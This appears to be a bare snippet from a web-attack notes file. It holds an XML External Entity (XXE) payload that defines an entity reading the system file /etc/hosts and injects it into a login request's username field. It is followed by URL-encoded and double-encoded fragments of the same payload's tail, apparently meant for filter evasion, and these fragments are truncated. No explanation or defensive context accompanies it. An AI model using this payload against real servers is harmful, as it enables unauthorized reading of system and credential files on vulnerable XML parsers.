 <?xml version="1.0" encoding= "UTF-8"?>
<!DOCTYPE user [
<!ENTITY u SYSTEM "file:///etc/hosts" >]>
<user>
<username>&u;</username>
<password>2</password>
</user>
3e%26%75%3b%3c%2f%75%73%65%72%6e%61%6d%65%3e%0d%0a%09%3c%70%61%73%73%77%6f%72%64%3e%32%3c%2f%70%61%73%73%77%6f%72%64%3e%0d%0a%3c%2f%75%73%65%72%3e
25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%33%65%25%30%64%25%30%61%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65